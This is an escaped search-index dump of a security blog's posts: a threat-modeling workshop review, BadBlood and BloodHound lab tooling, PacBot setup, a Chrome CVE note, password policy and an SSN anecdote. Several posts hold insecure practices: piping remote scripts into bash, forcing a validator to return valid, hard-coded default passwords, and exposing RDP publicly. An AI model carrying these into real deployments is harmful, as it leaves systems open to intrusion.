Workshop Overview # The AWS Connected Vehicle solution diagram appears on the page and I audibly say \u0026ldquo;Holy Sh!!!\u0026rdquo;. I read the first line \u0026ldquo;Don\u0026rsquo;t panic\u0026rdquo;. To myself i breathe a sigh and say \u0026ldquo;Ok.\u0026rdquo; Reference: The pic:
I\u0026rsquo;m also given a link to a \u0026lsquo;participant workbook\u0026quot; which looks to be just the web page in a PDF form, with some nice tables to fill in at the end of the doc.
Overall Response: There isnt much to \u0026ldquo;do\u0026rdquo; here. This section is only to give the workshop doer a background on what they are going to do.
My view of this Section: Positive My rated level: 100 What are we working on # This section is another overview section. It gives a good overview of what trust boundaries are and zones of trust. This is another overview section and there isnt much to it. It takes a few minutes to read and then onto the next piece.
My view of this section: Positive My rating level: 100 Data Flow Diagram # My elementary school lessons come back to me \u0026ldquo;Read the instructions before you begin.\u0026rdquo; I read the instructions before I begun, and they say \u0026ldquo;read through the steps before you begin.\u0026rdquo; Taking that note, I\u0026rsquo;ll read all the steps and then begin at step 1.
This sections is confusing me at the moment. It gives me icons of humans and external processes, but then says draw based on the system description. There\u0026rsquo;s no clear label on the system description, so I think I am drawing a AWS architecture for something that handles the \u0026ldquo;Vehicle Registration Feature.\u0026rdquo; Re-re-re-reading the feature, I\u0026rsquo;m supposed to create just the backend workflow.
Step 1 # Step 2 \u0026amp; 3 # Here\u0026rsquo;s my quick take at it Step 4 \u0026amp; 5 # Here is my take at creating a trust boundary diagram on the flow
I think my assumptions stand, and I do not need to modify any of them at this time.
My view of this section: Middle of the road My rating level: 200 you had to know a bit about services to draw a diagram. If there was an example solution and assumptions at the end of this, then my rating level would have been a 100
What can go wrong? # Oh my goodness here lies the reference architecture. If I were to instruct this workshop in a live environment, I would use this or update my attempt above to better match the guide shown here.
Excercise 2 # Lets begin with dumping my assumptions on the page.
The Step 2 page took me a few reads to understand. After reading the examples and the instructions a few times, I came up with the information below:
Step 3 we begin to dive further into the code and the infrastructure. Here we begin to understand an attacker might come into the system, and make changes and disrupt your service or infrastructure. Identifying all the pieces and digging into each level of this step takes a large amount of time. If I were to do this on a production infrastructure, this would be a multi day exercise.
Step 4: We begin understanding how data can be altered by attackers and what it means to our infrastructure and services. This excercise gives a good understanding on expanding on threats to each individual element in my diagram.
Step 5: Attackers breaching across trust boundaries is a great point that this step brings up. Attackers exploit boundaries to get information from different trust zones. This step is a bit harder than the previous steps because you have to understand how attacks can occur and how data can be modified. Without an instructor with experience on these topics I\u0026rsquo;d say these items on this step are a bit harder than the previous ones.
Step 6: Prioritization of threats on your infrastructure can take hours at a time. The good news is every time you do it for a service or tool that you own it gets a bit faster. I\u0026rsquo;m gonna cut corners on this workshop, and not prioritize, which is bad\u0026hellip; but I\u0026rsquo;ve taken about 30 minutes for this section already.
My view of this section: Exhausting and repetitive (but threat modeling is) My rating level: 200 (knowledge of prioritization and threats is necessary to complete) What are we going to do about it # This section gives a great overview of risk response strategies. When I have the mitigation conversation with customers these are the points I bring up. It\u0026rsquo;s good to see them written out in a short page here.
Avoid - skip this feature or remove feature Mitigate - apply standards to remove risk Transfer - Choose a solution that gives risk to another party Accept - Choose to accept the risk for a period of time Exercise 3 # Step 1 # This step requires me to go through my notebook and make notes. It feels like I\u0026rsquo;m basically doing a WAFR (Well Architected Framework Review) and writing out the steps to mitigate or remove risk. This entire page is a great overview of how to get started on securing a system if you have inherited an AWS account and you want to secure it and need somewhere to begin.
My view of this section: Excellent My rating level: 100 Exercise 4 # This is a full recap section on how I did. It\u0026rsquo;s critical to rate yourself and find ways to improve. I was unsure about some of the exercises when I started, but now feel like I have a decent understanding of how to go through a threat modeling workshop with someone on their architecture.
Did I find this process useful? # It mentally hurt at moments, and challenged me to think beyond my normal infrastructure review steps. Short answer is \u0026ldquo;Yes I did find it useful.\u0026rdquo; I think this workshop could be done by security teams whenever they are tasked with an infrastructure review.
Fin # I finished it. All in all this workshop took me around 2 hours. I did it between my meetings and was able to complete it over the course of two days. I\u0026rsquo;m pleased with this material and plan to use some of the pages in future conversations with customer.
Overall view of workshop: 4 out of 5 stars My rating of skill needed to complete: Between 100-200 level. If you dont have a security background, I\u0026rsquo;d suggest performing this workshop with someone with at least 2 years of security experience.
Thats all. Onto the next one.
For an overview of all the workshops I\u0026rsquo;m doing, # Please view 100 Days of AWS Workshops →
`}),e.add({id:32,href:"/blog/100-days-of-aws-workshops/",title:"100 Days of AWS Workshops",description:"Working my way through workshops.aws",content:`I\u0026rsquo;ve decided to go through a list of workshops provided by AWS. If you havent run into workshops before and you work in the cloud I\u0026rsquo;d suggest you take a look at the vast number of workshops there.
There are lists from 100 level labs, which aim to help you learn the basics of AWS services, down to 400 level labs. The 400 level labs are built built by SMEs in the AWS ecosystem and they are designed to dive deep into some aspects of the AWS services.
Why now? # What peaked my interest is that there are over 100 labs available now. At this point in my career, I\u0026rsquo;ve done less than 10 of them and thought that if I wanted to get my handle on the basics of a large number of AWS services, I could dive right into the labs. I\u0026rsquo;ve built infrastructure on AWS, serverless solutions, and delivered security solutions on AWS. This web site is powered by a Hugo deployment that runs custom git actions and pushes over to an Amazon S3 bucket and hosts the website on Amazon CloudFront and Amazon Lambda. Let\u0026rsquo;s see what other things can fit into my little AWS account!
What is in it for me? I\u0026rsquo;m a bit curious to dive into the services and the workshops created by the AWS community. I often stop myself from doing the workshop because it doesnt match my current use case that I may be working on. I want to remove that barrier and just begin and learn.
Where to start? # To start, I think it best to dive right into the 100 level workshops. Now on the workshops website, I cannot filter by lab level. I can only filter by text in the title of the workshops themselves. With a bit of ctrl-f magic here\u0026rsquo;s the list of the 100 level labs that I\u0026rsquo;ll start with (going right down the list from the top):
Threat modeling the right way for builders # My Walkthrough: Threat modeling → Level: 100 Categories: Security, DevSecOps Building Telephony-Powered Applications with the Amazon Chime SDK PSTN Audio Service # My Walkthrough: Chime PSTN → Level: 100 Categories: Communication Applications, Business Applications Security Baseline Workshop # Level: 100 Startup Security Baseline → Categories: Security, Startups Data Solutions for Education | Student Profile Guided Lab # Level: 100 Categories: Data Lake, Analytics, Serverless, Education Management_Governance_Immersion_Day # Level: 100-200 Categories: Management \u0026amp; Governance Amazon EKS Workshop # Level: 100 Categories: Containers, EKS, Observability QuickSight Workshops # Level: 100 Categories: QuickSight, Analytics Risk and Compliance Immersion Day # Level: 100 Categories: Compliance, Governance, Financial Services Work Placement Workshop # Level: 100 Categories: Machine Learning Amazon QLDB Immersion Day Workshops # Level: 100 Categories: Databases, Blockchain AWS General WebApps Workshop # Level: 100 Categories: Compute, Web Application Filestreaming on AWS # Level: 100 Categories: Media Services, Storage Amazon_Lex_Workshop # Level: 100 Categories: AI/ML, Serverless AWS IoT EduKit # Level: 100 Categories: IoT, Alexa, Machine Learning Building your first DevOps Blue/Green pipeline with Amazon ECS # Level: 100 Categories: Compute, Containers `}),e.add({id:33,href:"/blog/badblood-update-feb-5-2021/",title:"BadBlood Update Feb 5 2021",description:"A brief description of the recent updates to the badblood app.",content:"If you are unaware of what Badblood is, it\u0026rsquo;s an Active Directory domain generator that sets up a domain for training, testing, or whatever. It makes a mess in a domain.\nOnly use it in testing\nI haven\u0026rsquo;t put much thought into the tool since it\u0026rsquo;s release, and that is quite the disservice to the community. People seem to like the idea of the tool. (As of today when I wrote this post it had 603 stars on GitHub) It works, and it\u0026rsquo;s easy to set up.\nIf I had to write a mission statement for development for BadBlood, it would be something like, \u0026ldquo;Enable every human the ability to create a test domain.\u0026rdquo;\nGuiding principles for development would be:\nMake it easy Make it quick Make it useful I was working on another side project, (totally unrelated to anything I\u0026rsquo;ve ever done before and not even security related) and out of curiosity I clicked on my old friend, BadBlood. I saw a pull request on the master repo. It was from a very unknown person and it was a very basic idea: a domain size selector.\nI thought, \u0026ldquo;Why the hell not?\u0026rdquo; And I got curious. Saw the code made sense, read through it, decided it was a good idea, and clicked pull.\nNow friends, never pull without testing the code first I went to sleep without any hesitation, thinking \u0026ldquo;Would you look at that! BadBlood isn\u0026rsquo;t dead!\u0026rdquo;\nI woke up at around 3 am with a stark realization. What the heck did I pull without testing for!? and nearly kicked myself down to my office to fix my no testing, pull blunder my 3am self realized I had made.\nLuckily for me, I have no issues emptying my mind and falling back asleep. I figured not many people would pull and test a new update to a repo at 3am EST.\nONTO THE UPDATES # An unknown-to-me developer named HuskyHacks added a piece to the invoke-badblood script. It was a gui based array selector that modified the size of the domain deployed by BadBlood. The update was gui based added more steps to the person running BadBlood. Because it added more steps to the tool, I didn\u0026rsquo;t believe that it went in line with the idea of \u0026ldquo;Make it easy\u0026rdquo; or \u0026ldquo;make it quick.\u0026rdquo; I moved the idea into parameters inside the tool.\n[CmdletBinding()] param ( [Parameter(Mandatory = $false, Position = 1, HelpMessage = 'Supply a count for user creation default 2500')] [Int32]$UserCount = 2500, [Parameter(Mandatory = $false, Position = 2, HelpMessage = 'Supply a count for user creation default 500')] [int32]$GroupCount = 500, [Parameter(Mandatory = $false, Position = 3, HelpMessage = 'Supply the script directory for where this script is stored')] [int32]$ComputerCount = 100 ) I set the defaults on the tool to use a set number of objects\nObject Default size Users 2500 Groups 500 Computers 100 Now you can easily set the default number of users, groups, and computers that you want to deploy by specifying these variables.\nStuff to skip laps and OU creation # After testing these new parameters I fixed a minor annoyance. I ran, re-ran, and re-re-ran BadBlood a few times in a temp domain and got really annoyed with the LAPS and OU creation portions erroring out because they already ran. I decided to add a couple of switch parameters to allow the user of BadBlood to skip the OU and Laps setup.\n[Parameter(Mandatory = $false, Position = 4, HelpMessage = 'Skip the OU creation if you already have done it')] [switch]$SkipOuCreation, [Parameter(Mandatory = $false, Position = 5, HelpMessage = 'Skip the LAPS deployment if you already have done it')] [switch]$SkipLapsInstall By adding these parameters into the script you can now reload even more randomness into a domain any time you want.\nLAPS Skip\nif ($PSBoundParameters.ContainsKey('SkipLapsInstall') -eq $false) { Write-Progress -Activity \u0026quot;Random Stuff into A domain\u0026quot; -Status \u0026quot;Progress:\u0026quot; -PercentComplete ($i / $totalscripts * 100) .($basescriptPath + '\\AD_LAPS_Install\\InstallLAPSSchema.ps1') Write-Progress -Activity \u0026quot;Random Stuff into A domain: Install LAPS\u0026quot; -Status \u0026quot;Progress:\u0026quot; -PercentComplete ($i / $totalscripts * 100) } else{} OU Skip\nif ($PSBoundParameters.ContainsKey('SkipOuCreation') -eq $false) { .($basescriptPath + '\\AD_OU_CreateStructure\\CreateOUStructure.ps1') Write-Progress -Activity \u0026quot;Random Stuff into A domain - Creating OUs\u0026quot; -Status \u0026quot;Progress:\u0026quot; -PercentComplete ($i / $totalscripts * 100) } else{} Other edits # Other than that there were some minor formatting items that I remedied. Having not opened the tool and the code for about a year, I found it hard to read some of the code in the invoke function.\nI\u0026rsquo;ll try to find some more time to keep adding to BadBlood in the future. Hope you enjoy it, and connect with me via Twitter or LinkedIn and let me know what you think about what needs to be added next!\n"}),e.add({id:34,href:"/blog/tmobile-pacbot-error-adding-new-accounts/",title:"Tmobile Pacbot - Error Adding New Accounts",description:"AWS Automated Cloud Compliance Tools.  Getting PacBot to work 101",content:`Add new accounts to T-mobile\u0026rsquo;s Pacbot # Tmobile\u0026rsquo;s open source tool PacBotis an amazing AWS account audit solution. According to summit route\u0026rsquo;s AWS security tool comparison, Pacbot is one of the best open source tools on the open market.
Setting the infrastructure up is easy, as I followed the installation notes. I deployed PacBot onto an AWS Ec2 Linux machine. Here are the installation steps to automate the deployment:
sudo yum install git git clone https://github.com/tmobile/pacbot.git sudo amazon-linux-extras install epel sudo yum install -y python3-pip sudo yum -y install java-1.8.0-openjdk docker maven unzip mysql sudo systemctl start docker wget https://releases.hashicorp.com/terraform/0.11.11/terraform_0.11.11_linux_amd64.zip unzip terraform_0.11.11_linux_amd64.zip sudo mv terraform /usr/bin/ curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.34.0/install.sh | bash . ~/.nvm/nvm.sh nvm install node curl -sL https://rpm.nodesource.com/setup_14.x | sudo bash - sudo yum install -y nodejs sudo npm install yarn -g npm install -g @angular/cli npm install -g bower cd pacbot/ cd installer/ sudo pip3 install -r requirements.txt Next I updated the settings/local.py file with the required values per the instructions on github:
VPC ID VPC CIDR I deleted the angular necessity from settings/common.py since it was installed and keeps failing the check during the installation.
I also wanted to include multiple cidr blocks to allow access into my Pacbot ELB URL, so I opened the file install/core/providers/aws/validate.py On lines 39/44 I changed the value to return K.VALID. I know the CIDR\u0026rsquo;s I entered on my local.py file were correct, and I wanted the tool to deploy a security group that allowed cross CIDR access.
Attach IAM admin role to the instance and deployed the too using sudo python3 manage.py install
Adding new accounts # Once I got into the realm of adding new accounts, I followed the instructions on the install page
However, no matter how long I waited for the account to show up in Pacbot, the accounts never were audited. Jump into troubleshooting:
The logs for the resource collection job is in the AWS Batch under the AWS-Data-Collector-job. There is cloudwatch logs for the job after querying the cloudwatch logs I found the following error code:
2020-11-19 15:06:23 [main] ERROR c.t.c.p.i.file.AssetFileGenerator - {\u0026quot;errcode\u0026quot;:\u0026quot;NO_CRED\u0026quot; , \u0026quot;account\u0026quot;:\u0026quot; 6ACCOUNTNUMBER6\u0026quot;, \u0026quot;Message\u0026quot;:\u0026quot;Error getting credentials for account 6ACCOUNTNUMBER6\u0026quot; , \u0026quot;cause\u0026quot;:\u0026quot;1 validation error detected: Value 'pic-ro- 6ACCOUNTNUMBER6' at 'roleSessionName' failed to satisfy constraint: Member must satisfy regular expression pattern: [\\w+=,.@-]* (Service: AWSSecurityTokenService; Status Code: 400; Error Code: ValidationError; Request ID: 729f305c-f0f0-4604-95d6-56b6474e1a32)\u0026quot;} I didnt know why the \u0026lsquo;roleSessionName\u0026rsquo; valued at \u0026lsquo;pic-ro- ACCOUNTNUMBER\u0026rsquo; had a space in it. I dug into the code, and didnt find anything useful. I looked at the Cloudwatch target on the pacbot-AWS-Data-Collector rule. The target value on the key \u0026lsquo;accountinfo\u0026rsquo; was set to the following json:
This Fails. # { \u0026quot;encrypt\u0026quot;: false, \u0026quot;key\u0026quot;: \u0026quot;accountinfo\u0026quot;, \u0026quot;value\u0026quot;: \u0026quot;3BASEACCOUNT3, 6CLIENTACCOUNT6\u0026quot; } I changed it to the following to make it work, and my data collection began at the next 6 hours cycle.
This Works. # { \u0026quot;encrypt\u0026quot;: false, \u0026quot;key\u0026quot;: \u0026quot;accountinfo\u0026quot;, \u0026quot;value\u0026quot;: \u0026quot;3BASEACCOUNT3,6CLIENTACCOUNT6\u0026quot; } Notice I removed the space after the comma on the ‘value’ attribute.
Hope this helps you get into a world of automated cloud compliance!
`}),e.add({id:35,href:"/blog/chrome-critical-patches-and-microsoft-tiers/",title:"Chrome Critical Patches and Microsoft Tiers",description:"Why you need to microsoft tiers, and update update update custom software.",content:`CVE-2020-16013 is a threat that can quickly escalate into major domain interruption. Without proper tiered segmentation on an Active Directory domain, the exploit contained in this CVE can quickly change into a full domain compromise.
For a brief overview of why privileged access management is critical to an environment, please see What is RedForest
CVE-2020-16013 # Description # The vulnerability allows a remote attacker to compromise the affected system.
The vulnerability exists due to incorrect implementation in V8 in Google Chrome. A remote attacker can create a specially crafted web page, trick the victim into visiting it and compromise the system.
Note, the vulnerability is being actively exploited in the wild.
The key item to take note of here is the portion:
A remote attacker can create a specially crafted web page, trick the victim into visiting it and compromise the system.
Recommended steps for mitigating this threat # Update of Chrome browsers on servers and workstations. Remove access to public web sites on Domain Controllers Remove cached credentials from all servers Minimize cached credentials on workstations `}),e.add({id:36,href:"/blog/i-walked-out-to-protect-my-identity/",title:"I Walked Out to Protect My Identity",description:"As numbers flew back and forth, I kept my cool. I found it rather hilarious that when I asked one question, the man would droll on for minutes. He said something about working for 43 years. His finger tapped at his temple, while he boasted about all the knowledge in \u0026ldquo;here.\u0026rdquo; He said something about a computer system that costs him an arm and a leg each month.\n\u0026ldquo;$700!\u0026rdquo; his voice echoed.",content:`As numbers flew back and forth, I kept my cool. I found it rather hilarious that when I asked one question, the man would droll on for minutes. He said something about working for 43 years. His finger tapped at his temple, while he boasted about all the knowledge in \u0026ldquo;here.\u0026rdquo; He said something about a computer system that costs him an arm and a leg each month.
\u0026ldquo;\$700!\u0026rdquo; his voice echoed. He hands moved through the air like a vendor selling RedSox programs on opening day.
\u0026ldquo;\$700!\u0026rdquo; Somehow he found a way to bring the monthly fee back into the foreground. I focused back on the words and not the hand motions. \u0026ldquo;That\u0026rsquo;s how much I have to pay for a…\u0026rdquo; a real long pause here, \u0026ldquo;tool!\u0026rdquo; Another pause. He seemed thrilled with himself that he could form this monosyllabic noun. \u0026ldquo;This tool gives me prices for\u0026hellip;\u0026rdquo;
I spaced out again and did some math for a minute. \$700 x 10=\`7000, plus \`700 x 2 = \`1400. \`8400! A year! He only pays \`8400 a year for a complete pricing system! That is cheap!
I began to calculate how much he might have to pay a developer to create this same tool. The formula began at \$8400 / \`150 an hour.
\u0026hellip;That bit of math was too hard for my brain\u0026rsquo;s internal calculator to figure out, so I just gave up. I figured he wouldn\u0026rsquo;t be able to afford an app developer salary for even a month with the same sum of money. I thought, \u0026ldquo;Man! He got that system for CHEAP!\u0026rdquo;
My brain snapped back into the conversation.
\u0026ldquo;\u0026hellip;come in here and they know exactly what they are going to pay.\u0026rdquo; His enunciation on \u0026ldquo;exactly\u0026rdquo; was precise, well practiced. He brought age labels into the last bit of the conversation. Something about millennials and \u0026ldquo;computers\u0026rdquo; and their \u0026ldquo;access to information.\u0026rdquo;
What had I asked about again? Oh right. The price of the car. No. It wasn\u0026rsquo;t a car. I\u0026rsquo;m an American man.
American men buy trucks. Americans hitch boats to trucks and drag them to lakes. We lob coolers filled with beer and peanut butter sandwiches into truck beds with the aim to do nothin\u0026rsquo; but float on the water all day. We roll down the windows while we drive across the expanses of the great American highways. We let our dogs lick the air as their heads bobble in the air of freedom. We put our cares aside.
Known fact: I\u0026rsquo;m a dad. No talks about trucks happened here. I was haggling a price for a minivan. I repeat, I was in negotiations for a minivan. An 8 passenger minivan. With a built in cooler box, vacuum cleaner, AND widescreen T.V. Maybe I am a typical American… bigger, better, bolder.
I sat through the entire repertoire of random emissions the dealer heaved into my unwilling ears, and we agreed on a price. A firm American handshake later, and I started signing paperwork.
Paperwork is processed in the back of the shop, in a room unseen, by a man I\u0026rsquo;m not meant to meet. The iliadic dealer walked back there, said whatever dealers say when they make a deal, and came back to me with papers. All required signatures, in addition to one random blank white sheet of paper.
\u0026ldquo;Sign here.\u0026rdquo; He said pointing to an empty line. \u0026ldquo;And here. And here.\u0026rdquo; We repeated the same game thrice.
This is where my brain nearly exploded. He handed me the empty, stark white 8x11 sheet of paper and said, \u0026ldquo;and I\u0026rsquo;m gonna need you to put your social down,\u0026rdquo; A short intake of air hurried into his lungs. He pointed to the abyss on the page, \u0026ldquo;right here\u0026rdquo;
PIC 1
Like it mattered where the salesman\u0026rsquo;s finger landed on the sheet of paper. I work in the world of information security! I have built-in, hard limits, for some things. Placing my government issued identification number in written form onto a piece of paper is an absolute no go.
I stared into the face of a \u0026ldquo;Game Over\u0026rdquo; situation. I was not about to complete the request. I composed myself. \u0026ldquo;Excuse me?\u0026rdquo; I said politely
He responded in an ethical manner, with no malicious intent in his voice. His surprise that I, David, would question him, the Dealer, surprised me! How dare I, David, a random 30 something man buying a… minivan\u0026hellip;, question his process! A process HE has been performing for YEARS!
For background sake, this is the first minivan I\u0026rsquo;ve ever purchased. \u0026ldquo;Yeah it\u0026rsquo;s required by the state of Massachusetts.\u0026rdquo; This quote was added as a nonchalant prod into the stream of exchanges. This last note was accompanied by looks of disbelief, blinks from a pair of eyelids. The blank sheet of paper was missing the only defined item, the finger, that just a moment ago rested on it. The finger and hand, had returned to the dealer\u0026rsquo;s lap.
We sat there. We blinked. I don\u0026rsquo;t doubt my lips puckered in confused
At this point, I got up and walked out from the conversation. I walked out to protect my private information. I didn\u0026rsquo;t walk far, I walked right by the dealer\u0026rsquo;s confused stare, and stood in front of the man in the back room. The man with the computer.
\u0026ldquo;You need my social?\u0026rdquo; I asked with as much bravado as a non assertive person can muster. My tone most likely laced with a large amount of confusion.
The man on the computer said, \u0026ldquo;Yes it\u0026rsquo;s required by the state of Massachusetts. We didn\u0026rsquo;t used to have to do this. We had to start entering the information after 9/11.\u0026rdquo;
He showed me the web page. I checked standard security things:
Chrome browser. Ok Https:// Ok Green SSL cert icon. Ok Looks like a valid state web page
Ok
I opened my mouth and gave the man my social. He entered it directly into the state of Massachusetts web page. He kept no record of it in his possession, nor in his office, nor on a (GASP!) blank sheet of paper.
I made a jovial comment about his L.L. Bean boat shoes lounging in the corner. I had a pair at home. \u0026ldquo;Wish I wore mine today. It\u0026rsquo;s raining buckets.\u0026rdquo;
I walked out of his office and sat back down at the dealers desk. \u0026ldquo;I work in information security. You should never write your social on a random sheet of paper.\u0026rdquo; \u0026ldquo;Hmmm.\u0026rdquo; was the extent of the response.
Be smart with your information. Whatever it is; an ID number, credit card, or a picture of you, take some steps and learn how to protect your data. Whether it\u0026rsquo;s the Russian FaceApp company, who now has your pictures forever, or a request from someone to write down your social on a blank piece of paper.
Do what you have to do to protect your data, even if it means walking away from a riveting conversation.
`}),e.add({id:37,href:"/blog/microsofts-policy-on-password-expiration/",title:"Microsoft's Policy on Password Expiration",description:"does this show up too",content:`There are multiple recommendations floating in security discussion boards on password policies. Some people recommend rotating passwords, which was a NIST recommendation in the years past. NIST has recently appended their password recommendations to remove recommending the expiration of passwords and password composition rules. Microsoft maps their policy to the recommendations of NIST. Microsoft no longer recommends forcing the change or rotation of users\u0026rsquo; passwords.
PIC 1 Microsoft Password Policy
source: https://mediusprodstatic.studios.ms/presentations/Ignite2018/THR3041.pptx
Microsoft recommends adopting the following modern password policy based on NIST guidance: From Microsoft\u0026rsquo;s 5 Steps to Secure Your Identity Infrastructure:
Require passwords have at least 8 characters. Longer isn\u0026rsquo;t necessarily better, as they cause users to choose predictable passwords, save passwords in files, or write them down. Disable expiration rules, which drive users to easily guessed passwords such as Spring2019! Disable character-composition requirements and prevent users from choosing commonly attacked passwords, as they cause users to choose predictable character substitutions in passwords. Microsoft is heavily pushing \u0026ldquo;multi-factor\u0026rdquo; on all user accounts. The term \u0026ldquo;Multi-factor\u0026rdquo; is noted 8 times on the 5 Steps to Secure Your Identity Infrastructure article.
Password expiration requirements for users:
Source: Password Policy Recommendations For Office 365
Password expiration requirements do more harm than good, because these requirements make users select predictable passwords, composed of sequential words and numbers which are closely related to each other. In these cases, the next password can be predicted based on the previous password. Password expiration requirements offer no containment benefits because cyber criminals almost always use credentials as soon as they compromise them. Enforce Multi-Factor Authentication registration Make sure your users update contact and security information, like an alternate email address, phone number, or a device registered for push notifications
Enable MFA MFA ensures that when a system detects suspicious activity, it can challenge the user to ensure that they are the legitimate account owner.
PIC 2
From https://pages.nist.gov/800-63-FAQ/#q-b5
Q-B5: Is password expiration no longer recommended?
A-B5: SP 800-63B Section 5.1.1.2 paragraph 9 states:
“Verifiers SHOULD NOT require memorized secrets to be changed arbitrarily (e.g., periodically). However, verifiers SHALL force a change if there is evidence of compromise of the authenticator.” Users tend to choose weaker memorized secrets when they know that they will have to change them in the near future. When those changes do occur, they often select a secret that is similar to their old memorized secret by applying a set of common transformations such as increasing a number in the password.
Password expiration, get rid of the idea. MFA, adopt that.
`}),e.add({id:38,href:"/blog/bloodhound-in-docker-in-a-browser.-oh-my/",title:"Bloodhound in Docker in a Browser. Oh My",description:"A prepackaged deployment of Bloodhound and Neo4j.  Get on your testing feet in no time with this deployment.",content:`A while back I posted a tweet of me running the Active Directory penetration testing tool \u0026ldquo;Bloodhound\u0026rdquo; in a web browser. To put it in kind terms, I simply forgot I did that… forgot to write a post about it\u0026hellip; it left my brain entirely.
I never shared the details about it. And then Covid happened (is happening) and it put my writing days into a dark abyss. A place where I felt like writing and reading security tools were things no one should be worrying about. I decided to swim above the water, take a breath, and get back into this experimentation stuff.
Running Bloodhound in a browser! This POC success shows me using, clicking, and fully interacting with the Active Directory security tool BloodHound in Chrome. pic.twitter.com/OvDblCuXJq
\u0026mdash; David Rowe (@davidprowe) July 17, 2020 When I surfaced from managing the stress from this public health crisis, I scooped into the back of my memories. What I remembered was that I created a wild experiment that for the most part worked. It has its quirks. True. But the proof of concept is solid enough for a blog.
Fortunately for me and my lack of documentation on the subject, the deployment I created is a docker compose file. Meaning, I didn\u0026rsquo;t have to remember how I did any of it. Because all the settings, images, and software is bundled in the compose and docker files, it works whenever it is run. After months of not doing anything with this side project, I spun it back up with no issue at all, well, except for random quirks
For this post, I\u0026rsquo;m going to assume you know what Bloodhound is, and what neo4j is and what docker is. This docker-compose project creates two simple containers,
A standard neo4j container with a few tweaks for performance because the are used in conjunction with… A complete desktop version of Bloodhound, running on the web, running on Ubuntu.
Who does number two work for? # Forgive me my Austin Powers line… number two, the bloodhound deployment\u0026hellip;. It\u0026rsquo;s a pre bundled desktop version of Bloodhound running on Ubuntu, compiled in combination with tightvnc, ratpoison and some other tools that allow bloodhound to be run in your browser.
The full desktop app, running on your web browser. You can even upload a sharp hound domain dump into it. New Englanders say \u0026lsquo;Wicked!\u0026rsquo; for this sort of techie invention.
A bigger goal I have is to convert the electron package that bloodhound is, into a pure node and webpack web app. In light of me not doing that yet, because I have a full time job, I managed to package Bloodhound and neo4j into a self contained docker cluster.
This docker cluster hosts the full compiled application in a web browser via VNC and connects to the neo4j docker server over the docker network. What this does is allows anyone on any operating system to get an insanely quick deployment of Bloodhound running on any system.
Steps::
unzip bh/Bloodhound/Bloodhound.zip into the bh/Bloodhound directory (sorry for this step, github threw me a size limit issue on this unix executable) Docker compose up (with the source docker yml and docker files) Open web app to the URL. Log into VNC with the password default: \u0026rsquo;thispassword\u0026rsquo; Log into Bloodhound: password default: BLOOD Upload sharphound.zip directory data Profit! \$\$\$\$ Let me know you like this work by retweeting this article, or follow me on twitter!
Here\u0026rsquo;s a set of pictures of the docker containers in action so you know what you\u0026rsquo;re getting into. # A quick “docker-compose up \u0026ndash;build” while in the directory. After a few minutes of deployment of the docker container, the ubuntu image via tightvnc and neo4j are available
neo4j bloodhound active directory docker Navigate to localhost:9000 to see the tightvnc server. (This port number is specified in the docker-compose.yml file on line 14.) Log in with the password ‘thispassword’. (this password is specified in line 3 on the bh/dockerfile)
neo4j bloodhound active directory docker
Click in the neo4j url bar, then click out. (It\u0026rsquo;s a weird quirk with the Bloodhound GUI here) Bloodhound then recognizes that you are pointing to the neo4j container and should give you a little green check box.
neo4j bloodhound active directory docker
Once you are in, it’s time to upload some data! In this repo, I put a demo domain zip file 20200721134333_BloodHound.zip in the Bloodhound folder.
neo4j bloodhound active directory docker This screenshot you can see that I can upload it to the web app.
neo4j bloodhound active directory docker
A quick peak at the files processing and uploading into the BH container.
neo4j bloodhound active directory docker
Once the zip is done processing, you can click away!
neo4j bloodhound active directory docker How about shortest paths to domain admins?
neo4j bloodhound active directory docker
The app says it\u0026rsquo;s going to take a while to draw. Since this container and the neo4j container are designed to do one thing, the processing is done in a flash.
neo4j bloodhound active directory docker
You can click, and move stuff around like its installed on your machine.
neo4j bloodhound active directory docker
It was a fun little side project that helped me get familiar with docker pieces. I hope you enjoy it. I don\u0026rsquo;t plan on supporting the code, but i’ll put it up on github. You can download the code here: Github
Due to size limits on github, you have to unzip bh/Bloodhound/Bloodhound.zip so that the docker image can call on the Unix executable Bloodhound. I\u0026rsquo;ll fix that in some spare time\u0026hellip;
`}),e.add({id:39,href:"/blog/create-a-fully-loaded-free-active-directory-lab-in-15-minutes/",title:"Create a Fully Loaded, Free Active Directory Lab in 15 Minutes",description:"A ten minute lab to set up a simple repeatable method for creating an Active Directory honeypot in your DMZ",content:`Active Directory Lab # With a populated and isolated Active Directory, you can run, develop, and test on a domain without any adverse reaction to a production environment. Run tests to see if the security tools you bought actually work! You can set up red and blue team exercises without needing to attack and defend your real domain! Have you ever needed a simple repeatable method for creating an Active Directory honeypot in your DMZ? Make a domain after lunch for an afternoon adventure, and tear it down before you walk to your afternoon happy hour.
These steps are simple and repeatable.
This fifteen minute lab generates a simple one server Active Directory Domain for testing with users, groups and computers.
Prerequisites: # A cloud account. I\u0026rsquo;ll be using AWS for this lab. You can use Azure or GCP or any other provider. Access to the Badblood repo A keyboard and an internet connection. Step 1: Create and Configure an Virtual Machine # Log into your cloud provider and create a new server. Go to the EC2 service in AWS
Click launch instance
Scroll down and choose a Windows server image. At the time of the post, Server 2019 is the standard base image. Click next
Choose a size for the lab. To run through the steps and get he job done quickly and efficiently, free tier works for this lab. T2 medium works and is ok too but costs more dollar bills per month. If you are going to be doing intensive memory tests on your domain, pick an M or R class. Click next
This lab, I put the disgustingly small and petty server on a public network, public subnet and assign it a public IP. (I deleted it later) Click next
The hard drive size doesn\u0026rsquo;t need to be grandiose for this project. A simple 30gb hd will do. Slap a bigger one on there if you want a bigger bill. Click next
Give your machine a name via a Name tag with a value. Here I made my name \u0026lsquo;TesterDomain\u0026rsquo;. Click next
Configure the security group. For rdp access you\u0026rsquo;ll need to allow port 3389 from your IP. If you want to make this a public honeypot you can open this up to the world.
Get a little crazy and open up 9389 too for powershell active directory remote management.
Go all out and open up ports 80 and 443 if you are going to enable powershell web access. Click next
Choose a key pair to use. In this demo, I made a new key pair, and downloaded it to my Mac.
After you download the key pair, launch the machine
Once the machine is up and running, grab the admin password and rdp into it.
Put your key pair in the fancy window and decrypt the password.
And here\u0026rsquo;s the public name and password for the machine.
The machine is destroyed as of 9/15 12:00 pm. Have a fun time attempting to log into it.
Set up the connection to the machine with your favorite RDP tool.
Configure your machine\u0026rsquo;s info
If you need help getting the computer name, put the public IP address found in the AWS console.
Enter the credentials into your RDP tool. Then connect.
Step 2 Download Scripts and Create a domain # Once you are authenticated into the EC2,
Disable ie enhanced security via powershell.
Code:
